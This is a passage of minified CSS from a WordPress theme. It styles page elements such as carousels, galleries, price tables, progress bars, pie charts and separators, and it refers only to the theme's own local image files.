10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%);background:linear-gradient(to right,rgba(255,255,255,0) 10%,rgba(255,255,255,0.7) 50%,rgba(255,255,255,0) 90%)}.q_image_with_text_over .desc{position:relative;margin:0 30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0px)}.q_image_with_text_over .desc .qbutton{margin:22px 0 0}.q_image_with_text_over .text:hover .front_inner{opacity:0;filter:alpha(opacity=0)}.q_image_with_text_over .text:hover .desc{opacity:1;filter:alpha(opacity=100)}.latest_post_holder{display:inline-block;width:100%}.latest_post_holder>ul{list-style:none;display:inline-block;width:100%;position:relative;margin:0}.latest_post_holder>ul>li{display:block;position:relative;padding-top:15px}.latest_post_holder>ul>li:first-child{padding-top:0}.latest_post_holder.boxes>ul{clear:both}.latest_post_holder.boxes>ul>li{padding:0;float:left;margin:0 1.5% 15px 0;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;-webkit-transform:translateZ(0px)}.latest_post_holder.boxes.two_columns>ul>li{width:49%}.latest_post_holder.boxes.three_columns>ul>li{width:32.2%}.latest_post_holder.boxes.four_columns>ul>li{width:23.8%}.latest_post_holder.boxes>ul>li:last-child{margin:0 0 15px}.latest_post_holder.boxes>ul>li .boxes_image,.latest_post_holder.image_in_box>ul>li .latest_post_image a{display:block;position:relative;overflow:hidden}.latest_post_holder>ul>li img{display:block;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out}.latest_post_holder.image_in_box>ul>li .latest_post_image img{-webkit-backface-visibility:hidden}.latest_post_holder>ul>li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .latest_post_holder>ul>li img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.latest_post_holder.boxes>ul>li .latest_post{padding:17px 25px 30px}.latest_post_holder .latest_post_text .latest_post_title{margin:0 0 2px}.latest_post_holder .post_info{display:block;margin:0 0 7px}.latest_post_holder .post_info>span{margin:0 2px 5px 0!important}.latest_post_holder .blog_like a,.latest_post_holder .blog_like a span{margin:0 0 0 7px}.latest_post_holder .post_info>span,.latest_post_holder .post_info>span a{display:inline-block;font-family:'Georgia';font-size:13px;font-style:italic;text-decoration:none;color:#cacaca}.latest_post_holder .post_info>span a:hover{color:#91003e}.latest_post_holder .social_share_dropdown ul li a{height:35px;line-height:35px}.latest_post_holder .social_share_dropdown ul li .share_text{position:relative;top:-5px}.latest_post_holder .post_read_more{display:block;margin:16px 0 0}.latest_post_holder .post_read_more a{font-family:'Georgia';font-style:italic}.latest_post,.latest_post>a,.latest_post a img{display:block;position:relative}.latest_post_image{width:130px;float:left}.latest_post_image img{width:100%;float:left;display:block}.latest_post_text{display:block;width:auto}.latest_post_holder.image_in_box .latest_post_text{padding:0 0 0 150px}.latest_post_holder.image_in_box .latest_post_inner{display:block;min-height:80px}.latest_post_holder.image_in_box .latest_post_text_inner{padding:5px 0 0}.q_message{position:relative;padding:24px 28px;margin:0;background-color:#91003e}.q_message .q_message_inner{position:relative}.q_message.with_icon .q_message_icon_holder{float:left;padding:0 15px 0 0}.q_message.with_icon .q_message_icon{display:table;height:100%}.q_message.with_icon .q_message_icon_inner{display:table-cell;height:100%;vertical-align:middle}.q_message.with_icon .q_message_icon_inner>i{color:#fff;line-height:1em}.q_message.with_icon img{float:left}.q_message a.close{position:absolute;top:-12px;right:-18px;line-height:13px}.q_message a.close i{width:14px;height:14px;display:inline-block;background-repeat:no-repeat;background-position:center}.q_message a.close i.dark{color:#080808}.q_message a.close i.light{color:#fff}.q_message .message_text{display:table;height:100%;color:#fff}.q_message .message_text_inner{display:table-cell;height:100%;vertical-align:middle}.more_facts_outer{position:relative;display:block}.more_facts_inner_holder{background-color:#363636;display:inline-block;width:100%;opacity:0;filter:alpha(opacity=0)}.more_facts_holder.more_fact_opened .more_facts_inner_holder{opacity:1;filter:alpha(opacity=100)}.more_facts_inner{display:block;position:relative;padding:45px 0 0}.more_facts_holder.type2 .more_facts_inner{padding:0}.more_facts_button_holder{display:block;position:relative}.more_facts_button_holder.left{text-align:left}.more_facts_button_holder.center{text-align:center}.more_facts_button_holder.right{text-align:right}.more_facts_button{display:block;position:relative;margin:0;padding:31px 25px;background-color:#91003e;font-family:'Georgia',sans-serif;color:#fff;font-size:13px;line-height:22px;letter-spacing:4px;cursor:pointer;z-index:90;transition:background-color .3s ease;-o-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-webkit-transition:background-color .3s ease}.more_facts_button i{display:block;font-size:18px;line-height:18px;margin:8px 0 0}.more_facts_holder.more_fact_opened .more_facts_button,.more_facts_holder:hover .more_facts_button{background-color:#363636}.more_facts_holder.type2{background-position:center 0;background-repeat:no-repeat;background-color:rgba(145,0,62,0.7)}.more_facts_holder.type2:hover,.more_facts_holder.type2.more_fact_opened{background-color:rgba(0,0,0,0.7)}.more_facts_holder.type2:before{position:absolute;top:0;right:0;bottom:0;left:0;background-color:inherit;content:' ';transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-webkit-transition:background-color .3s ease-in-out}.touch .more_facts_holder.type2:before{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.more_facts_holder.type2 .container{background-color:transparent}.more_facts_holder.type2 .container_inner{position:relative}.more_facts_holder.type2 .more_facts_button,.more_facts_holder.type2 .more_facts_inner_holder{background-color:transparent}.more_facts_holder.type2 .more_facts_button{font-size:25px;font-style:italic;letter-spacing:0;color:#fff;padding:38px 0;margin:0}.more_facts_holder.type2 .more_facts_button .container_inner div{margin:0 25px;position:relative}.more_facts_holder.type2 .more_facts_button i{position:absolute;top:50%;right:0;margin:-12px 0 0 0;font-size:25px;line-height:25px}.ordered ul,.ordered ol{counter-reset:li;display:block;list-style-type:decimal;background-position:left center;background-repeat:no-repeat;margin:0 0 30px;padding:0 0 0 20px}.ordered ol li{margin:0 0 15px;padding:0 0 0 4px}.full_width .parallax_content{width:1100px;margin:0 auto}section.section section.parallax{margin:-50px 0}.boxed section.section section.parallax{margin:-50px -25px}.boxed .full_width .parallax_content{width:auto;margin:0;padding:0 25px}section.parallax_section_holder{position:static;padding:0;background-repeat:no-repeat;background-color:transparent;background-position:center 0;background-attachment:fixed;overflow:hidden}.parallax_content{z-index:100;position:relative}.parallax_content.left{text-align:left}.parallax_content.center{text-align:center}.parallax_content.right{text-align:right}.q_pie_graf_holder,.q_line_graf_holder{display:block;position:relative;overflow:hidden}.q_pie_graf,.q_line_graf{margin:0 22px 0 0;float:left}.q_pie_graf_legend{position:relative;float:left;width:40%}.q_line_graf_legend{position:relative;float:left;width:20%}.q_pie_graf_legend ul,.q_line_graf_legend ul{list-style:none}.q_pie_graf_legend ul li,.q_line_graf_legend ul li{display:block;margin:0 0 10px 0}.q_pie_graf_legend ul li .color_holder,.q_line_graf_legend ul li .color_holder{width:25px;height:25px;background-color:#91003e;float:left}.q_pie_graf_legend ul li p,.q_line_graf_legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.q_pie_chart_holder,.q_pie_chart_with_icon_holder{position:relative;display:block}.q_percentage,.q_percentage_with_icon{position:relative;display:block;height:150px;width:150px;line-height:150px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;-webkit-backface-visibility:hidden}.q_percentage canvas,.q_percentage_with_icon canvas{position:absolute;top:0;left:0}.q_pie_chart_holder .tocounter,.q_percentage_with_icon i{float:none;margin:0;font-size:35px;color:#080808;vertical-align:middle!important}.q_pie_chart_holder .tocounter{position:relative;top:-4px;font-family:'Georgia';font-style:italic}.q_percentage_with_icon i{font-size:40px!important}.q_pie_chart_holder .tocounter:after{content:'%';margin-left:.1em;font-size:1em}.q_pie_chart_holder .tocounter.without_percent_mark:after{display:none}.q_pie_chart_holder .pie_chart_text,.q_pie_chart_with_icon_holder .pie_chart_text{text-align:center;margin:33px 0 0}.q_pie_chart_holder .pie_chart_text .pie_title,.q_pie_chart_with_icon_holder .pie_chart_text .pie_title{margin:0 0 .35em}.q_price_table_holder{position:relative;display:inline-block;width:100%}.q_price_table_holder .q_price_table{position:relative;display:block;float:left;padding:35px 0}.q_price_table_holder.one_column .q_price_table{float:none}.q_price_table_holder.two_columns .q_price_table{width:50%}.q_price_table_holder.three_columns .q_price_table{width:33.3%}.q_price_table_holder.four_columns .q_price_table{width:25%}.q_price_table_holder.five_columns .q_price_table{width:20%}.q_price_table .active_price_table,.price_table_inner{position:relative;display:block;margin:0 1px}.q_price_table .active_price_table{background-color:#91003e;text-align:center;margin:-35px 1px 0}.q_price_table_holder .active_price_table span{font-family:'Georgia';font-size:12px;line-height:35px;color:#fff}.price_table_inner{background-color:#f7f7f7}.price_table_inner ul,.price_table_inner ul ul{list-style:none outside none;margin:0;padding:0}.price_table_inner ul li{text-align:center;margin:0;padding:0 15px}.price_table_inner ul li.pricing_table_content>ul{padding:16px 0}.price_table_inner ul li.pricing_table_content>ul>li{line-height:20px;padding:11px 0}.price_table_inner ul li.prices{color:#fff;background-color:#080808;padding:0 8px}.price_table_inner .price_title{font-family:'Georgia';font-size:24px;line-height:28px;font-style:italic;padding:30px 0 13px}.price_table_inner .price_title,.price_table_inner .price_in_table{display:block}.price_table_inner .price_in_table{padding:0 0 20px}.price_in_table .value,.price_in_table .mark{font-family:'Georgia';font-size:19px;font-style:italic;vertical-align:top;display:inline-block}.price_in_table .mark{position:relative;top:-10px;vertical-align:super}.price_in_table .price{position:relative;display:inline-block;top:-20px;font-family:'Georgia';font-size:72px;line-height:normal;font-style:italic}.price_table_inner ul li .qbutton{margin:8px auto}.q_process_holder{position:relative;display:inline-block;width:100%;clear:both;list-style:none;margin:0;padding:0}.q_process_holder .line_between_process{background-color:#363636;display:block;width:100%;left:50%;position:absolute;height:1px;z-index:8}.q_process_holder.three_columns .line_between_process{top:110px}.q_process_holder.four_columns .line_between_process{top:89px}.q_process_holder.five_columns .line_between_process{top:75px}.q_process_holder .q_process_outer:last-child .line_between_process,.q_process_holder.no_line .line_between_process{display:none;height:0;width:0}.q_process_holder .q_process_outer{position:relative;float:left;padding:0;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.q_process_holder.three_columns .q_process_outer{width:33.3%}.q_process_holder.four_columns .q_process_outer{width:25%}.q_process_holder.five_columns .q_process_outer{width:20%}.q_process_holder .q_process_inner{position:relative;display:table;vertical-align:middle;text-align:center;margin:0 auto;z-index:10}.q_process_holder.three_columns .q_process_inner{width:220px;height:220px}.q_process_holder.four_columns .q_process_inner{width:178px;height:178px}.q_process_holder.five_columns .q_process_inner{width:150px;height:150px}.q_process_holder .q_process_inner2{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:cover;border-radius:1000px;-webkit-border-radius:1000px;-moz-border-radius:1000px;-o-border-radius:1000px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;overflow:hidden}.q_process_holder .q_process_text_holder{display:block;text-align:center;margin:18px 0 0;padding:0 10px}.q_process_holder .q_process_inner2 i,.q_process_holder .q_process_inner2 .q_text_in_process{color:#91003e}.q_process_holder .q_process_inner2 .q_text_in_process{display:block;font-family:'Georgia';font-size:70px;line-height:normal;font-style:italic}.q_process_holder .q_process_text_holder .q_process_separator{display:block;position:relative;height:1px;width:143px;margin:17px auto 14px;background:url([data-uri]);background:-moz-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-webkit-gradient(linear,left top,right top,color-stop(13%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0.6)),color-stop(87%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-o-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:linear-gradient(to right,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%)}.q_process_holder .q_process_text_holder .q_process_text{display:block;margin:14px 0 0}.q_progress_bar{position:relative;width:100%;margin:0 0 9px;overflow:hidden;text-align:left}.q_progress_bar .progress_content_outer{position:relative;overflow:hidden;width:100%;background-color:#f7f7f7}.q_progress_bar .progress_content_outer,.q_progress_bar .progress_content{height:10px}.q_progress_bar .progress_content{position:absolute;top:0;left:0;overflow:hidden;background:0;background-color:#91003e}.q_progress_bar .progress_title_holder{height:40px;display:table-cell;width:2%;vertical-align:middle;position:relative}.q_progress_bar .progress_title{display:inline-block;z-index:100}.q_progress_bar .progress_number_wrapper{text-align:right;position:absolute;left:0;z-index:10;opacity:0;filter:alpha(opacity=0);color:#fff}.q_progress_bar .progress_number{background:url(/wp-content/themes/nouveau/css/img/progress_bar_number_bg.png) no-repeat;display:inline-block;width:45px;height:26px;font-family:'Georgia';font-size:13px;line-height:20px;font-style:italic;color:#fff;text-align:center}.q_progress_bars_icons{display:block;position:relative}.q_progress_bars_icons_inner{position:relative;width:100%}.q_progress_bars_icons_inner .bar{position:relative;float:left;margin:0 2px 2px 0}.q_progress_bars_icons_inner.normal .bar{margin:0}.q_progress_bars_icons_inner.tiny .bar{height:40px;width:40px}.q_progress_bars_icons_inner.small .bar{width:52px;height:52px}.q_progress_bars_icons_inner.medium .bar{width:78px;height:78px}.q_progress_bars_icons_inner.large .bar{width:104px;height:104px}.q_progress_bars_icons_inner.very_large .bar{width:130px;height:130px}.q_progress_bars_icons_inner .bar .bar_noactive,.q_progress_bars_icons_inner .bar .bar_active{display:inline-block;position:absolute;top:0;left:0;overflow:hidden;z-index:50}.q_progress_bars_icons_inner.tiny .bar .bar_noactive,.q_progress_bars_icons_inner.tiny .bar .bar_active{width:40px;height:40px;line-height:40px}.q_progress_bars_icons_inner .bar.active .bar_noactive{z-index:100}.q_progress_bars_icons_inner.square .bar .bar_noactive,.q_progress_bars_icons_inner.square .bar .bar_active,.q_progress_bars_icons_inner.circle .bar .bar_noactive,.q_progress_bars_icons_inner.circle .bar .bar_active{background-color:#fff}.q_progress_bars_icons_inner.circle .bar .bar_noactive,.q_progress_bars_icons_inner.circle .bar .bar_active{-webkit-border-radius:2em;-moz-border-radius:2em;-ms-border-radius:2em;-o-border-radius:2em;border-radius:2em}.q_progress_bars_icons_inner.square .bar.active i,.q_progress_bars_icons_inner.circle .bar.active i,.q_progress_bars_icons_inner.normal .bar.active i,.q_progress_bars_icons_inner .bar.active i.fa-circle{color:#91003e}.q_progress_bars_icons_inner.square .bar i,.q_progress_bars_icons_inner.circle .bar i,.q_progress_bars_icons_inner.normal .bar i,.q_progress_bars_icons_inner .bar i.fa-circle{color:#e1e1e1}.q_progress_bars_vertical_holder{position:relative;display:inline-block;width:100%;clear:both}.q_progress_bars_vertical_inner,.q_progress_bars_vertical{display:block;position:relative}.q_progress_bars_vertical_inner{float:left}.q_progress_bars_vertical{margin:0 2px 0 0}.q_progress_bars_vertical_inner:last-child .q_progress_bars_vertical{margin:0}.q_progress_bars_vertical_holder.one_item .q_progress_bars_vertical_inner{width:100%;float:none}.q_progress_bars_vertical_holder.two_items .q_progress_bars_vertical_inner{width:50%}.q_progress_bars_vertical_holder.three_items .q_progress_bars_vertical_inner{width:33.33333333333333%}.q_progress_bars_vertical_holder.four_items .q_progress_bars_vertical_inner{width:25%}.q_progress_bars_vertical_holder.five_items .q_progress_bars_vertical_inner{width:20%}.q_progress_bars_vertical_holder.six_items .q_progress_bars_vertical_inner{width:16.66666666666667%}.q_progress_bars_vertical_holder.seven_items .q_progress_bars_vertical_inner{width:14.28571428571429%}.q_progress_bars_vertical_holder.twelve_items .q_progress_bars_vertical_inner{width:8.333333333333333%}.q_progress_bars_vertical .progress_content_outer{height:200px;position:relative;background-color:transparent}.q_progress_bars_vertical .progress_number{display:block;position:relative;font-family:'Georgia';font-size:19px;font-style:italic;line-height:1em;color:#080808}.q_progress_bars_vertical .progress_number{margin-top:14px}.q_progress_bars_vertical .progress_title{margin-top:12px}.q_progress_bars_vertical .progress_text{margin-top:16px}.q_progress_bars_vertical .progress_text{display:block;line-height:18px}.q_progress_bars_vertical .progress_content_outer .progress_content{display:inline-block;width:100%;position:absolute;bottom:0;left:0;background-color:#91003e}.qode_carousels .flex-container a:active,.qode_carousels a:active,.qode_carousels .flex-container a:focus,.qode_carousels a:focus{outline:0}.qode_carousels{padding:0;position:relative;display:block;zoom:1}.qode_carousels .slides{opacity:0}.qode_carousels .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .qode_carousels .slides{display:block}* html .qode_carousels .slides{height:1%}.no-js .qode_carousels .slides>li:first-child{display:block}.qode_carousels .slides,.qode_carousels .flex-control-nav{margin:0;padding:0;list-style:none}.qode_carousels .slides>li{background-color:transparent;position:relative;margin:0 3px 0 0;float:left}.qode_carousels .slides img{width:100%;display:block}.qode_carousels .flexslider{margin:0 0 60px;position:relative;zoom:1}.qode_carousels .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.qode_carousels .flexslider .slides{zoom:1}.qode_carousels .flex-direction-nav .flex-disabled{cursor:default}.qode_carousels .slides>li .first_image_holder,.qode_carousels .slides>li .second_image_holder{display:block;position:relative;width:100%;opacity:1;-webkit-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.qode_carousels .slides>li .second_image_holder{position:absolute;top:0;left:0}.qode_carousels .slides>li .second_image_holder,.qode_carousels .slides>li:hover .first_image_holder.has_hover_image{opacity:0}.qode_carousels .slides>li:hover .second_image_holder.has_hover_image{opacity:1}.qode_carousels .flex-direction-nav{height:0;display:none!important}.qode_carousels .flex-control-nav{width:100%;text-align:center;position:absolute;bottom:-60px}.qode_carousels .flex-control-nav li{margin:0 3px;display:inline-block;zoom:1;display:inline}.qode_carousels .flex-control-paging li a{width:9px;height:9px;display:inline-block;border:1px solid #ddd;background-color:#fff;cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px}.qode_carousels .flex-control-paging li a.flex-active{background-color:#91003e;cursor:default;border:0}.qode_carousels.gray .flex-control-paging li a.flex-active{cursor:default}.qode_carousel_navigation{position:absolute;top:50%;left:0;display:block;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in-out .1s;-ms-transition:opacity .3s ease-in-out .1s;-moz-transition:opacity .3s ease-in-out .1s;-o-transition:opacity .3s ease-in-out .1s}.qode_carousels:hover .qode_carousel_navigation{opacity:1;filter:alpha(opacity=100)}.qode_carousel_navigation a{position:relative;display:block;width:60px;height:60px;line-height:60px;margin:-30px 0 0;text-align:center;background-color:#080808;background-position:center center;background-repeat:no-repeat}#qode_carousel_prev{float:left;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png);left:-60px;-webkit-transition:left .4s ease-in-out;-ms-transition:left .4s ease-in-out;-moz-transition:left .4s ease-in-out;-o-transition:left .4s ease-in-out}#qode_carousel_next{float:right;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png);right:-60px;-webkit-transition:right .4s ease-in-out;-ms-transition:right .4s ease-in-out;-moz-transition:right .4s ease-in-out;-o-transition:right .4s ease-in-out}.qode_carousels:hover #qode_carousel_prev{left:0}.qode_carousels:hover #qode_carousel_next{right:0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){#qode_carousel_prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}#qode_carousel_next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){#qode_carousel_prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}#qode_carousel_next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.qode_clients{position:relative;clear:both}.qode_clients .qode_client_holder{position:relative;float:left;text-align:center;margin:0 0 35px}.qode_clients.two_columns .qode_client_holder{width:50%}.qode_clients.three_columns .qode_client_holder{width:33.33%}.qode_clients.four_columns .qode_client_holder{width:25%}.qode_clients.five_columns .qode_client_holder{width:20%}.qode_clients.six_columns .qode_client_holder{width:16.66666666666667%}.qode_clients .qode_client_holder_inner{position:relative;margin:0 20px}.qode_clients .qode_client_holder_inner:before,.qode_clients .qode_client_holder_inner:after{display:block;content:"";position:absolute}.qode_clients .qode_client_holder_inner:before{height:100%;right:-20px;width:1px;border-right:1px solid #e4e4e4}.qode_clients .qode_client_holder_inner:after{width:100%;bottom:-20px;height:1px;border-bottom:1px solid #e4e4e4}.qode_clients .qode_client_holder.border-bottom-none .qode_client_holder_inner:after{border-bottom:0}.qode_clients.two_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(4n) .qode_client_holder_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(5n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(6n) .qode_client_holder_inner:before{border-right-width:0}.qode_clients .qode_client_holder a{display:inline-block;vertical-align:middle;max-width:100%;line-height:0;-webkit-transition:opacity .6s ease-out;-moz-transition:opacity .6s ease-out;-o-transition:opacity .6s ease-out;-ms-transform:opacity .6s ease-out;transition:opacity .6s ease-out}.qode_clients .qode_client_holder a:hover{opacity:.4}.qode_gallery{position:relative;height:470px;background:#000;overflow:hidden;-webkit-transform:translateZ(0px)}.qode_gallery .qode_gallery_slides,.qode_gallery .overlays{position:absolute;top:0;left:50%;height:100%;width:1000%;margin-left:-500%;text-align:center;letter-spacing:-4px}.qode_gallery .qode_gallery_slides.previous,.qode_gallery .qode_gallery_slides.next{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-ms-transition:-ms-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out}.qode_gallery .qode_gallery_slides.previous{transform:translateX(841px);-webkit-transform:translateX(840px);-moz-transform:translateX(841px);-ms-transform:translateX(840px);-o-transform:translateX(840px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-839px);-webkit-transform:translateX(-840px);-moz-transform:translateX(-839px);-ms-transform:translateX(-840px);-o-transform:translateX(-840px)}.qode_gallery li{list-style-type:none;display:inline-block;height:470px;width:840px;vertical-align:top}.qode_gallery li img{float:left;position:static;width:840px;height:auto}.qode_gallery .overlays li{height:470px;width:2000px}.qode_gallery .overlays .up{float:left;height:340px;width:100%;background:rgba(255,255,255,0.75);-webkit-transition:background 150ms ease-in-out;-moz-transition:background 150ms ease-in-out;-ms-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out}.qode_gallery .overlays .down{float:left;height:130px;width:100%;background-color:rgba(255,255,255,0.75);-webkit-transition:background 150ms ease-in-out;-moz-transition:background 150ms ease-in-out;-ms-transition:background 150ms ease-in-out;-o-transition:background 150ms ease-in-out;transition:background 150ms ease-in-out}.qode_gallery .overlays .blank{background:transparent;width:840px}.qode_gallery .overlays .blank .up{background:transparent;height:340px}.qode_gallery .overlays .blank .down{background:rgba(0,0,0,0.4);width:840px;height:130px;letter-spacing:0;line-height:130px;text-align:left}.qode_gallery .text{display:inline-block;line-height:1;padding:0 40px;vertical-align:middle;color:#fff}.qode_gallery .text h3,.qode_gallery .text h3 a,.qode_gallery .text p{color:#fff}.qode_gallery .text h3{margin:0 0 10px 0}.qode_gallery .nav{cursor:pointer}.qode_gallery .prev_nav,.qode_gallery .next_nav{position:absolute;top:50%;height:60px;width:60px;line-height:60px;margin-top:-30px;background-color:#080808;background-repeat:no-repeat;background-position:center center;text-decoration:none}.qode_gallery .prev_nav{left:0;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}.qode_gallery .next_nav{right:0;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.qode_gallery .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.qode_gallery .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.qode_gallery .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.qode_gallery .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media screen and (max-width:1000px){.qode_gallery{height:325px}.qode_gallery li{height:325px;width:580px}.qode_gallery li img{width:580px}.qode_gallery .overlays li{height:325px;width:1000px}.qode_gallery .overlays .up{height:2250px}.qode_gallery .overlays .blank{width:580px}.qode_gallery .overlays .blank .up{height:225px}.qode_gallery .overlays .blank .down{width:580px;height:100px;line-height:100px}.qode_gallery .qode_gallery_slides.previous{transform:translateX(581px);-webkit-transform:translateX(580px);-moz-transform:translateX(581px);-ms-transform:translateX(580px);-o-transform:translateX(580px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-579px);-webkit-transform:translateX(-580px);-moz-transform:translateX(-579px);-ms-transform:translateX(-580px);-o-transform:translateX(-580px)}}@media screen and (max-width:740px){.qode_gallery{height:140px}.qode_gallery li{height:140px;width:250px}.qode_gallery li img{width:250px}.qode_gallery .overlays li{height:250px;width:1000px}.qode_gallery .overlays .up{height:100px}.qode_gallery .overlays .blank{width:250px}.qode_gallery .overlays .blank .up{height:100px}.qode_gallery .overlays .blank .down{display:none}.qode_gallery .qode_gallery_slides.previous{transform:translateX(250px);-webkit-transform:translateX(250px);-moz-transform:translateX(250px);-ms-transform:translateX(250px);-o-transform:translateX(250px)}.qode_gallery .qode_gallery_slides.next{transform:translateX(-250px);-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);-ms-transform:translateX(-250px);-o-transform:translateX(-250px)}.qode_gallery .prev_nav,.qode_gallery .next_nav{font-size:16px;height:40px;width:40px;line-height:40px;margin-top:-20px}.qode_gallery .prev_nav i,.qode_gallery .next_nav i{line-height:40px}}@media screen and (max-width:370px){.qode_gallery .prev_nav,.qode_gallery .next_nav{display:none}}.separator{position:relative;display:block;height:1px;background-color:#ddd;margin:25px auto}.separator.transparent{background-color:transparent}.separator.small{width:143px;margin:17px auto 14px;background:url([data-uri]);background:-moz-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-webkit-gradient(linear,left top,right top,color-stop(13%,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0.6)),color-stop(87%,rgba(0,0,0,0)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-o-linear-gradient(left,rgba(0,0,0,0) 13%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0) 87%);background:-ms-linear-gradient(left,rgba(0,0,0,0) 